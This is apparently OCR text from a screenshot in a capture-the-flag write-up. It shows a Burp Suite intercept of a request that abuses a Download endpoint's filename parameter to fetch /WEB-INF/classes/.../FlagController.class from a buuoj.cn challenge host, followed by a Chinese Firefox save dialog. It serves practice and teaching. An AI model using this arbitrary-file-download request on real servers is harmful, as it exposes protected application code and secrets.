 Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /Download?filename=/WEB-INF/classes/com/wm/ctf/FlagController.class HTTP/1.1
Host: 3fc08e0e-43f3-4772-83c2-9ed87cf7215c.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.2; zh-CN; rv:1.9.2) Gecko/20100115 Firefox/3.6 ( .NET CLR 3.5.30729; .NET4.0E)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.5
Accept-Encoding: gzip, deflate
Accept-Charset: GB2312,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: close
Load URL http://3fc08e0e-43f3-4772-83c2-9ed87cf7215c.node4.buuoj.cn:81/Download?filename=/WEB-INF/classes/com/wm/ctf/FlagController.class
Split URL
Execute
Enable Post data Enable Referrer
Burp Suite Professional
Burp Suite Professional
Error
Request was dropped by user.
正在打开 _WEB-INF_classes_com_wm_ctf_FlagController.class
您已选择打开
_WEB-INF_classes_com_wm_ctf_FlagController.class
为: class File
来源: ...e0e-43f3-4772-83c2-9ed87cf7215c.node4.buuoj.cn:81
您想要 Firefox 如何处理此文件?
打开方式(O) 浏览(B)...
保存文件(S)
以后自动采用相同的动作处理此类文件。(A)
确定 取消